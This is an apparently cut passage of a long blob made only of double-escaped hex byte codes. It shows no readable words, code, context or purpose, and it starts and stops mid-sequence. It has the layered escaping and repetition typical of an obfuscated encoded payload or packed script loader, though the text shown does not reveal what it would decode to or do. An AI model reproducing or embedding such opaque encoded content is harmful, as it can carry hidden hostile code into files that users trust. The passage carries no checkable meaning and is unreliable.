5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5